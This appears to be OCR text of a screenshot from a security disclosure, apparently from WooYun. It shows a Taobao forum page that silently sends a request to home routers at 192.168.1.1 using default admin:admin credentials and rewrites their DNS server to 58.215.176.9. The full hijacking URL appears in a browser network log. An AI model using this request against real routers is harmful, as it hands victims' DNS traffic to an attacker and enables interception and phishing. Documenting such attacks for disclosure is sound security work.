 淘宝去年双11销售额近200亿受到总...
bbs.taobao.com/catalog/thread/508895-264831340.htm?spm=1.6659421.754896617.1.MvQLAe
淘宝论坛
bbs.taobao.com
更多惊喜
全部论坛 首页 聚焦热点 卖家交流 官方专区 1212搞起
淘宝论坛 淘宝公告栏 淘宝去年双11销售额近200亿受到总理赞许
1 2 3 ... 32 33 下一页 末页 到第 1 页 确定
淘宝去年双11销售额近200亿受到总理赞许
如果用户路由器地址为192.168.1.1
并且默认密码（admin、admin）
的话，DNS会被恶意修改为58.215.176.9
Console HTML CSS Script DOM Net Cookies
xhr Clear Persist All HTML CSS JavaScript XHR Images Plugins Media Fonts
GET LanDhcpServerRpm.htm?dl 401 N/A admin:admin@192.168.1.1 1.5 KB 192.168.1.1:80 17ms
Params Headers Response HTML
Reload the page to get source for: http://admin:admin@192.168.1.1/userRpm/LanDhcpServerRpm.htm?dhcpserver
=1&ip1=192.168.1.100&ip2=192.168.1.199&Lease=120&gateway=192.168.1.1&domain=&dnsserver=58.215.176.9&dnsserver2
=192.168.1.1&Save=%B1%A3+%B4%E6
www.wooyun.org